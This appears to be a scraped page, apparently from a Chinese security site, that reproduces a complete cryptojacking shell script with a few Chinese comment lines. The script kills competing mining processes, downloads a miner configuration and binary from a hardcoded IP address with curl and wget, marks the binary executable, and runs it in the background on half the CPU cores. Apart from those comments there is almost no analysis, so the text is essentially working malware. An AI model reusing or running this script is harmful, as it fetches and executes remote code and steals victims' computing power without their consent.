 181.214.87.241/java/oracle.jpg
#!/bin/sh
id1="uyppuxz"
id2="llqjqiq"
id3="vlqd"
rm -rf /var/tmp/sngd
rm -rf /var/tmp/`echo $id1`.cf
ps auxf|grep -v grep|grep -v `echo $id2`|grep "/tmp/"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "\-p x"|awk '{print $2}'|xargs kill -9
关闭已有挖矿进程
ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "cryptonight"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep `echo $id1`|awk '{print $2}'|xargs kill -9
ps -fe|grep `echo $id2`|grep -v grep
if [ $? -ne 0 ]
then
echo "start process....."
chmod 777 /var/tmp/`echo $id2`.cf
rm -rf /var/tmp/`echo $id2`.cf
curl -o /var/tmp/`echo $id2`.cf http://181.214.87.241/java/`echo $id3`.cf
获取矿池配置文件
wget -O /var/tmp/`echo $id2`.cf http://181.214.87.241/java/`echo $id3`.cf
chmod 777 /var/tmp/`echo $id3`
rm -rf /var/tmp/`echo $id3`
cat /proc/cpuinfo|grep aes>/dev/null
if [ $? -ne 1 ]
then
curl -o /var/tmp/`echo $id3` http://181.214.87.241/java/`echo $id3`
wget -O /var/tmp/`echo $id3` http://181.214.87.241/java/`echo $id3`
else
获取挖矿程序
curl -o /var/tmp/`echo $id3` http://181.214.87.241/java/`echo $id3`_an
wget -O /var/tmp/`echo $id3` http://181.214.87.241/java/`echo $id3`_an
fi
chmod +x /var/tmp/`echo $id3`
cd /var/tmp
proc=`grep -c ^processor /proc/cpuinfo`
cores=$((($proc+1)/2))
./`echo $id3` -c `echo $id2`.cf -t `echo $cores` >/dev/null &
./`echo $id3` -c `echo $id2`.cf -t `echo $cores` >/dev/null &
else
echo "Running....."
fi
FREEBUF
安全帮